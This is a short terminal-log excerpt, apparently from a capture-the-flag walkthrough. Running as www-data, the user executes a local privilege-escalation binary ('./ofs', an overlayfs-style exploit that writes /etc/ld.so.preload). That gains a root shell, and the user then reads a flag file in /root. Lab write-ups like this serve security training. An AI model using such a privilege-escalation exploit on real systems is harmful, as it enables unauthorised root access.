 www-data@ubuntu:/tmp$ ./ofs
./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# ls -la /root
ls -la /root
total 44
drwx------  3 root root 4096 Apr 29  2018 .
drwxr-xr-x 22 root root 4096 Apr 24  2018 ..
-rw-r--r--  1 root root   19 May  3  2018 .bash_history
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
drwx------  2 root root 4096 Apr 28  2018 .cache
-rw-------  1 root root  144 Apr 29  2018 .flag.txt
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-------  1 root root 1024 Apr 23  2018 .rnd
-rw-------  1 root root 8296 Apr 29  2018 .viminfo
# cat /root/.root.txt
cat /root/.root.txt
cat: /root/.root.txt: No such file or directory
# cat /root/.flag.txt
cat /root/.flag.txt
Alec told me to place the codes here:
If you captured this make sure to go here.....
/006-final/xvf7-flag/
#